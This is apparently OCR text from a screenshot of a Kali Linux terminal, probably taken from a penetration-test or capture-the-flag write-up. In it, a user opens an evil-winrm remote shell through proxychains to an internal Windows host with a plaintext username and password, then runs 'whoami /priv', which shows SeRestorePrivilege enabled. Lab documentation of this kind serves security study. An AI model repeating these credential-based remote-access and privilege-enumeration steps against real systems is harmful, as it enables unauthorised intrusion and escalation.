 exp10it@kali: ~
文件 动作 编辑 查看 帮助
┌──(exp10it㉿kali)-[~]
└─$ proxychains evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm
#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents>